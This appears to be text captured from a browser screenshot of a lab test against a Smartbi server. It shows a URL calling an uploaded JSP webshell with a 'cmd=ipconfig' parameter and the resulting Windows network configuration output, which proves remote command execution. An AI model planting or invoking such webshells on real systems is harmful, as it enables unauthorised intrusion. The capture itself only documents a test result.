 不安全 | 192.168.227.146:18080/smartbi/1.jsp?cmd=ipconfig
sgx idea_config ubuntu安装软件遇... 坚果 shell clash代理
----------------------------300474853354307059689496 Content-Dispositio
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a9f8:5dc5:399:c892%14
IPv4 地址 . . . . . . . . . . . . : 192.168.227.146
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.227.1
----------------------------300474853354307059689496--